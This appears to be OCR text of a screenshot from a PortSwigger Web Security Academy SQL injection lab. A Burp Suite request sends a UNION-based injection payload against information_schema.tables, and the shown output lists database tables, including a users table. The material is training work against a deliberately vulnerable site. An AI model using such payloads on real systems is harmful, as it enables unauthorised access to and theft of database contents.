 1 2 3 4
SQL injection attack, listin
https://0a7900c6033c0f758018c1c700c50060.web-security-academy.net/filter?ca...
users 1/1
pg_description
pg_auth_members
pg_statistic_ext
pg_cursors
pg_statio_all_sequences
pg_stat_replication
pg_settings
role_table_grants
pg_statio_all_indexes
pg_depend
pg_subscription
pg_subscription_rel
users_fgixha
columns
pg_stat_xact_user_tables
pg_stat_progress_cluster
sequences
pg_stats
pg_seclabels
pg_attribute
check_constraints
pg_rules
pg_timezone_abbrevs
pg_default_acl
pg_stat_gssapi
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 3 × ...
Send Cancel < >
Target: https://0a7900c6033c0f758018c1c700
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,null+FROM+information
_schema.tables-- HTTP/2
2 Host:
0a7900c6033c0f758018c1c700c50060.web-security-academ
y.net
3 Cookie: session=5UfaE4uXlpIzZQ83fOgRIeyBMRBF23Lv
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7900c6033c0f758018c1c700c50060.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28779
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the
database contents on non-Oracle
databases
</h2>